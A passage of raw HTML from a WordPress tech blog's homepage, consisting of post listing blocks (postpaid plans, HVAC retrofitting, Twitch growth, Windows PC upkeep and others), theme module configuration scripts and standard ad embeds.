                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_696fa054d78df = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"36003,8911,9297,20314,18454,10934,29048,5775,10028,38058,14174,34846,33858","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_696fa054ed0ad   " data-unique="jnews_module_31758_4_696fa054ed0ad">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_696fa054ed0ad = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"36003,8911,9297,20314,18454,10934,29048,5775,10028,38058,14174,34846,33858,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_696fa054f1369   " data-unique="jnews_module_31758_5_696fa054f1369">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-do-i-track-my-boyfriends-phone-through-gps-2021/"><div class="thumbnail-container animate-lazy no_thumbnail size-500 "></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gps/" class="category-gps">GPS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-do-i-track-my-boyfriends-phone-through-gps-2021/">How Do I Track My Boyfriends Phone Through GPS 2021</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-do-i-track-my-boyfriends-phone-through-gps-2021/" ><i class="fa fa-clock-o"></i> May 18, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/different-personalized-lights-can-use-decorate-home/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Title: Different Personalized lights you can use to decorate your home" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Personalized-light.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Personalized-light.jpg 480w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Personalized-light-300x150.jpg 300w" data-sizes="auto" data-expand="700" title="Different Personalized lights you can use to decorate your home 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/different-personalized-lights-can-use-decorate-home/">Different Personalized lights you can use to decorate your home</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/different-personalized-lights-can-use-decorate-home/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_696fa054f1369 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"36003,8911,9297,20314,18454,10934,29048,5775,10028,38058,14174,34846,33858,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_696fa055278ab  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_696fa0552acfc   " data-unique="jnews_module_31758_7_696fa0552acfc">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 20"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_696fa0552acfc = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_696fa05544953   " data-unique="jnews_module_31758_8_696fa05544953">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 22"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 23"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_696fa05544953 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_696fa05570bfe   " data-unique="jnews_module_31758_9_696fa05570bfe">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
